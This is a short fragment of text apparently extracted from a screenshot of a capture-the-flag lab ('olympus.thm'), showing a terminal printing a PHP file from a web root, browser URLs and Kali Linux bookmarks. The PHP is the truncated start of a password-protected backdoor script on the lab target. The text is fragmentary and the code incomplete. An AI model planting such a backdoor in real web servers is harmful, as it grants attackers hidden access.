 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">P
assword: <input type="password" name="password" /></form>');
set_time_limit(0);
chat.olympus.thm:7890/VIGQ
chat.olympus.thm:7890/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Password: